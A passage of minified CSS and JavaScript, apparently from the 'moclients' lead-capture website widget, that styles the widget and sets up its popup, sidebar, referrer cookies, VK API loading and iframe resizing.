textarea::placeholder,.moclients-widget__overlay textarea::placeholder,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) textarea::placeholder{font-size:16px!important;text-transform:initial!important;color:#999!important}.moclients-sidebar__outside span,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) span,.moclients-widget__overlay span,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) span,.moclients-sidebar__outside a,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) a,.moclients-widget__overlay a,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) a{font-size:inherit;font-weight:inherit;text-transform:inherit}.moclients-sidebar__outside span,.moclients-sidebar__outside :not(.moclients-policy-text *):not(svg *) span,.moclients-widget__overlay span,.moclients-widget__overlay :not(.moclients-policy-text *):not(svg *) span{color:inherit}.moclients-list-ticket{display:block!important;margin:0!important;padding:0!important;list-style-type:none!important}.moclients-list-ticket li{font-size:18px!important;position:relative!important;padding-left:40px!important;color:#000!important}.moclients-list-ticket li:not(:last-child){margin-bottom:15px!important}.moclients-list-ticket li::before{position:absolute!important;top:6px!important;left:0!important;width:26px!important;height:25px!important;content:''!important;background:url([data-uri])!important}.moclients-grid__container-new{display:-ms-grid;display:grid}.moclients-grid__container-new .moclients-grid__item{margin:0!important}.moclients-grid__container-new_gorizontal{padding:0 25px!important;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.moclients-grid__container-new_gorizontal .moclients-grid__item{width:auto!important;border-radius:4px!important}.moclients-grid__container-new_gorizontal .moclients-grid__item label{display:-ms-flexbox!important;display:flex!important;overflow:hidden!important;min-height:72px!important;border-radius:4px!important;-ms-flex-align:center!important;align-items:center!important}.moclients-grid__container-new_gorizontal .moclients-grid__item input:checked+label .moclients-grid__checked{border:1px dashed #d9ddde!important;box-shadow:none!important}.moclients-grid__container-new_gorizontal .moclients-grid__image{width:72px!important}.moclients-grid__container-new_gorizontal .moclients-grid__image::before{display:none!important}.moclients-grid__container-new_gorizontal .moclients-grid__image img{width:100%!important}.moclients-grid__container-new_gorizontal .moclients-grid__text{margin-top:0!important;margin-left:4px!important;padding:0!important}.moclients-grid__container-new_gorizontal .moclients-grid__text span span span{font-size:14px;line-height:140%}.moclients-grid__container-new_gorizontal .moclients-grid__checked{top:unset!important;margin:0!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important;border:1px dashed #d9ddde!important;box-shadow:none!important}.moclients-grid__container-new_gorizontal .moclients-grid__banners{z-index:2000!important;top:unset!important;right:unset!important;bottom:0!important;left:0!important}.moclients-grid__container-new_gorizontal .moclients-grid__banner{font-size:9px!important;width:73px!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;-ms-transform:rotate(-90deg) translate(26px,-27px)!important;transform:rotate(-90deg) translate(26px,-27px)!important;border-radius:0 0 4px 4px!important}.moclients-grid__container-new_gorizontal .without-image .moclients-grid__image{width:25px!important}.moclients-grid__container-new_gorizontal .without-image .moclients-grid__checked{-ms-transform:none!important;transform:none!important}.moclients-grid__container-new_gorizontal .without-image .moclients-grid__text{margin-left:20px!important}.moclients-grid__container-new_vertical{-ms-flex-pack:center;justify-content:center;row-gap:20px;column-gap:36px}.moclients-grid__container-new_vertical .moclients-grid__item{width:177px;border-radius:4px!important}.moclients-grid__container-new_vertical .moclients-grid__item label{height:100%!important}@media (min-width:650px){.moclients-grid__container-new_vertical{padding-right:25px!important;padding-left:25px!important}.moclients-grid__container-new_vertical-1{-ms-grid-columns:1fr!important;grid-template-columns:1fr!important;-ms-grid-rows:1fr!important;grid-template-rows:1fr!important}.moclients-grid__container-new_vertical-2{-ms-grid-columns:(fit-content(40%))[2]!important;grid-template-columns:repeat(2,fit-content(40%))!important;-ms-grid-rows:1fr!important;grid-template-rows:1fr!important}.moclients-grid__container-new_vertical-3{-ms-grid-columns:(fit-content(40%))[3]!important;grid-template-columns:repeat(3,fit-content(40%))!important;-ms-grid-rows:1fr!important;grid-template-rows:1fr!important}.moclients-grid__container-new_vertical-4{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-5{display:-ms-flexbox!important;display:flex!important;width:700px!important;margin:0 auto!important;padding:0!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-6{-ms-grid-columns:(fit-content(40%))[3]!important;grid-template-columns:repeat(3,fit-content(40%))!important;-ms-grid-rows:(1fr)[2]!important;grid-template-rows:repeat(2,1fr)!important}.moclients-grid__container-new_vertical-7{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-8{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-9{-ms-grid-columns:(fit-content(40%))[3]!important;grid-template-columns:repeat(3,fit-content(40%))!important;-ms-grid-rows:(1fr)[3]!important;grid-template-rows:repeat(3,1fr)!important}.moclients-grid__container-new_vertical-10{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-11{display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.moclients-grid__container-new_vertical-12{-ms-grid-columns:(fit-content(40%))[4]!important;grid-template-columns:repeat(4,fit-content(40%))!important;-ms-grid-rows:(1fr)[3]!important;grid-template-rows:repeat(3,1fr)!important}}.moclients-grid__container-new_vertical .moclients-grid__image-placeholder{height:177px}.moclients-grid__container-new_vertical .without-image{overflow:unset!important;width:177px;min-height:90px!important}.moclients-grid__container-new_vertical .without-image label{display:-ms-flexbox!important;display:flex!important;width:100%!important;height:100%!important;margin:0!important;padding:15px 36px;border-radius:4px!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__checked{position:absolute!important;top:50%!important;left:0!important;margin:0!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;box-shadow:none!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__text{margin:0!important;padding:0!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__text span{min-height:unset!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__text span span span{font-size:14px;line-height:140%}.moclients-grid__container-new_vertical .without-image .moclients-grid__banners{top:50%!important;right:10px;width:90px!important;-ms-transform:translate(50%,-50%) rotate(90deg)!important;transform:translate(50%,-50%) rotate(90deg)!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__banner{width:100%!important;-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important;text-align:center!important;border-radius:4px!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__banner:not(:first-child){display:none!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__banner:not(:last-child){margin-bottom:0!important}.moclients-grid__container-new_vertical .without-image .moclients-grid__image{display:none!important}@media (max-width:1100px){.moclients-grid__container-new_vertical-12{-ms-grid-columns:(fit-content(40%))[3]!important;grid-template-columns:repeat(3,fit-content(40%))!important}}@media (min-width:900px){.moclients-grid__container-new_vertical .moclients-grid__text{padding:15px 15px 10px!important}.moclients-grid__container-new_vertical-noimg{padding:0 25px 0 41px!important}}.moclients-title{font-size:28px!important;font-weight:700!important;line-height:130%!important;margin-bottom:16px!important;letter-spacing:.02em!important}.moclients-title__after{font-size:16px!important;line-height:130%!important}.moclients-button{padding-right:36px!important;padding-left:36px!important}.moclients-button span{font-size:12px!important;font-weight:900!important;letter-spacing:.02em!important}@media (min-width:900px){.moclients-title__after{margin:0!important;margin-bottom:48px!important}.moclients-widget__footer{padding-top:56px!important}.moclients-prev-step{top:unset!important;margin-top:0!important}.moclients-prev-step span{font-size:12px!important}.moclients-steps-counter{top:unset!important}}.moclients-widget__close-new::before,.moclients-widget__close-new::after{position:absolute!important;display:block!important;content:''!important;border-radius:5px!important;background:#959595!important}.moclients-widget__close-new::before{width:20px!important;height:2px!important;-ms-transform:translateX(-50%) rotate(45deg)!important;transform:translateX(-50%) rotate(45deg)!important}.moclients-widget__close-new::after{width:20px!important;height:2px!important;-ms-transform:translateX(-50%) rotate(-45deg)!important;transform:translateX(-50%) rotate(-45deg)!important}.moclients-widget__close-container-new{position:absolute!important;z-index:30!important;top:24px;right:24px;display:-ms-flexbox;display:flex;width:24px!important;height:24px!important;cursor:pointer!important;-ms-flex-pack:center!important;justify-content:center!important;-ms-flex-align:center!important;align-items:center!important}.moclients-widget__close-container-new:hover .moclients-widget__close-new::before,.moclients-widget__close-container-new:hover .moclients-widget__close-new::after{background:rgb("+a.setting.color["default"]+")!important}</style>",Ct={
moclients:function(){o.insertAdjacentHTML("beforeend",st);var t=rt.tabContainer("outside"),i=rt.widget.control(),g=a.getHashLinks();a.overlay=i.$overlay,a.popup=i.$popup,a.content=i.$content,a.sidebarInside=i.$sidebar;var n=i.$closeContainer;a.table=t.$sidebar,a.widgetHide=t.$widgetHide,a.mobileBlock=t.$widgetMobile,a.widgetContent=i.$popup.querySelector(".moclients-widget__content"),a.iframeOriginLoaded=!1,a.checkFrame=new URLSearchParams(document.location.search).get("type"),B(o,a.widget,a.overlay),a.items&&a.table&&a.content&&(rt.tabsGenerator(a.table,"outside",!0),I(e,"resize",function(){a.widget.style.setProperty("bottom",a.setting.shiftBottom()+"px","important")})),I(a.popup,"click",function(t){return t.stopPropagation()}),I(null!==a.overlay&&!a.setting.insert,a.overlay,"click",K.hide.bind(K)),I(null!==n,n,"click",K.hide.bind(K)),I(void 0!==a.widgetHide,a.widgetHide,"click",function(){a.setting.hideBlock(a.setting.widgetWidth)}),a.setting.statusMobile()&&(2===a.setting.mobile.type?et.initHandlers():I(a.mobileBlock.children[0],"click",function(t){/moclients-sidebar_open/.test(a.table.getAttribute("class"))?(a.table.setAttribute("class","moclients-sidebar"),t.currentTarget.className=t.currentTarget.className.replace("-active","")):(a.table.setAttribute("class","moclients-sidebar moclients-sidebar_open"),t.currentTarget.className+="-active")})),g&&[].forEach.call(g,function(t){I(t,"click",function(e){e.preventDefault(),a.assignHashHandler(t)})}),a.setting.scripts&&a.executeCustomScript(a.setting.scripts),!a.setting.pageThanks||a.pageLocation.indexOf("?spasibo")===-1&&a.pageLocation.indexOf("&spasibo")===-1||o.insertAdjacentHTML("beforeend",rt.spasibo())},main:function(){0!==a.setting.metrika.enable&&R.init(),N.initModal(),e.moclients=It.globalObject,t.dispatchEvent(D),a.widget.style.setProperty("display","block","important"),U(a.pageLocation.replace(/[\s\S]+?#/,""));var i=a.isWidgetIn(6),g=a.isVKApiIn();if(i&&!g){var n=document.createElement("script");n.type="text/javascript",n.src="https://vk.ru/js/api/openapi.js?144",n.async=!1,o.appendChild(n)}},init:function(){t&&(t=document),o=t.body,e.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,i){i=i||e;for(var g=0;g<this.length;g++)t.call(i,this[g],g,this)}),a.isIframe||O([["moclients_url",a.pageLocation,2592e3],["moclients_refer",t.referrer||"Прямой заход",2592e3],["moclients_hide",a.setting.hide,7200]]),(void 0!==a.items||a.setting.statusMobile()&&W())&&Ct.moclients(),Ct.main(),void 0!==a.items&&a.setting.insert&&q(a.items[0].id)}};a.getCookieWithParentPage().then(function(g){function o(t){t.origin.indexOf(a.setting.host)!=-1&&"string"==typeof t.data&&"moclients iframe origin was loaded"==t.data&&(a.iframeOriginLoaded=!0,tt.setIframeHeight())}g||a.getCookieWithParentPage({postType:"infinity"}),"init"===i?a.$(function(){n()}):n(),e.addEventListener("DOMContentLoaded",function(){if(tt.setIframeHeight(),a.setting.statusMobile()&&2===a.setting.mobile.type){var e=t.body,i=new MutationObserver(function(t){t.forEach(function(t){t.addedNodes.forEach(function(t){"JDIV"===t.tagName&&(e.append(document.querySelector(".moclients-sidebar__outside")),e.append(document.querySelector(".moclients-widget__overlay")),i.disconnect())})})});i.observe(e,{childList:!0}),setTimeout(function(){i.disconnect()},3e5)}}),e.addEventListener("message",o,!1);setInterval(function(){if(a.checkFrame){var t=a.overlay.offsetHeight-40,e=a.widgetContent.offsetHeight;t!=e&&tt.setIframeHeight()}},100)})})}(document,window)};initMoclients().then(function(){window.addEventListener("popstate",reinitMoclients)});